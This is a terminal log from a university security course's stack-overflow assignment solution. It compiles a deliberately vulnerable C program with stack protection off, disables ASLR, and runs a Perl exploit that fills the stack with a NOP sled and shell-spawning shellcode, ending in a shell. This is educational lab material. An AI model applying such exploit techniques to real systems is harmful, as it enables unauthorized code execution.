 parallels@ubuntu: /media/psf/Fall 2016/CSCD437/github/CSCD437_TeamAssignments/Assignment_3/Official Solution
parallels@ubuntu:/media/psf/Fall 2016/CSCD437/github/CSCD437_TeamAssignments/Assignment_3/Official Solution$ make gnu
gcc -m32 StackOverrun.c -o StackOverrun_GNU -zexecstack -fno-stack-protector -g
echo "0" | sudo dd of=/proc/sys/kernel/randomize_va_space
0+1 records in
0+1 records out
2 bytes (2 B) copied, 7.009e-05 s, 28.5 kB/s
parallels@ubuntu:/media/psf/Fall 2016/CSCD437/github/CSCD437_TeamAssignments/Assignment_3/Official Solution$ perl Hack_GNU.pl
Address of foo = 0x804847d
Address of bar = 0x804855f
--------- My Stack looks like ---------
  address  |   value
-----------------------
0xffffcf48 | (nil)
0xffffcf4c | (nil)
0xffffcf50 | (nil)
0xffffcf54 | (nil)
0xffffcf58 | (nil)
0xffffcf5c | (nil)
0xffffcf60 | (nil)
0xffffcf64 | (nil)
0xffffcf68 | (nil)
0xffffcf6c | (nil)
0xffffcf70 | (nil)
0xffffcf74 | (nil)
0xffffcf78 | (nil)
0xffffcf7c | (nil)
0xffffcf80 | (nil)
0xffffcf84 | (nil)
0xffffcf88 | (nil)
0xffffcf8c | (nil)
0xffffcf90 | (nil)
0xffffcf94 | (nil)
0xffffcf98 | (nil)
0xffffcf9c | (nil)
0xffffcfa0 | (nil)
0xffffcfa4 | (nil)
0xffffcfa8 | (nil)
0xffffcfac | 0x64
0xffffcfb0 | 0x2
0xffffcfb4 | 0xf7ffd938
0xffffcfb8 | 0xffffcfd8
0xffffcfbc | 0x80485cd
--------- Now the Stack looks like ---------
  address  |   value
-----------------------
0xffffcf48 | 0x90909090
0xffffcf4c | 0x90909090
0xffffcf50 | 0x90909090
0xffffcf54 | 0x90909090
0xffffcf58 | 0x90909090
0xffffcf5c | 0x90909090
0xffffcf60 | 0x90909090
0xffffcf64 | 0x90909090
0xffffcf68 | 0x90909090
0xffffcf6c | 0x895e1feb
0xffffcf70 | 0xc0310876
0xffffcf74 | 0x89074688
0xffffcf78 | 0xbb00c46
0xffffcf7c | 0x4e8df389
0xffffcf80 | 0xc568d08
0xffffcf84 | 0xdb3180cd
0xffffcf88 | 0xcd40d889
0xffffcf8c | 0xffdce880
0xffffcf90 | 0x622fffff
0xffffcf94 | 0x732f6e69
0xffffcf98 | 0x90909068
0xffffcf9c | 0x90909090
0xffffcfa0 | 0x90909090
0xffffcfa4 | 0x90909090
0xffffcfa8 | 0x90909090
0xffffcfac | 0x90909090
0xffffcfb0 | 0x90909090
0xffffcfb4 | 0x90909090
0xffffcfb8 | 0x90909090
0xffffcfbc | 0xffffcf58
$ echo "I have a new shell!!"
I have a new shell!!
$ exit
parallels@ubuntu:/media/psf/Fall 2016/CSCD437/github/CSCD437_TeamAssignments/Assignment_3/Official Solution$